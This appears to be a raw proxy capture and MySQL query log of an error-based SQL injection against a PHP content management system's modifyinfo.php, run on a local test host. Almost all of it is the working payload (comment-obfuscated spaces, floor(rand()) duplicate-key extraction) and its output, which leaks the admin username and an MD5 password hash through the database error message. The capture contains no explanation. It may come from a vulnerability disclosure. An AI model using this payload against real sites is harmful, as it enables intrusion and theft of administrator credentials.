 POST
/cases/adminu/modifyinfo.php?id=11'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_mcenter/**/limit/**/0,1),floor(rand(0)*2))x/**
/from/**/information_schema.tables/**/group/**/by/**/x)a)or/**/' HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Sun, 30 Nov 2014 05:08:07 GMT
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 30 Nov 2014 05:11:15 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Sun, 30 Nov 2014 05:11:15 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Sun, 30 Nov 2014 05:11:15 GMT
Content-Length: 246
Content-Type: text/html; charset=UTF-8
Failed: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for key
'group_key'<br><br><script>alert('错误：此信息不是您发布的，您无权修改!');history.go(-1);</script>
? < + > Type a search term 0 matches
Done Length: 559 (2,188 millis)
2 Query SELECT * FROM biweb_cases Where id ='1''
141130 13:11:15 2 Query set names utf8
2 Query set sql_mode=''
2 Query SELECT * FROM biweb_cases Where id
='11'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_m
center/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)or/**/''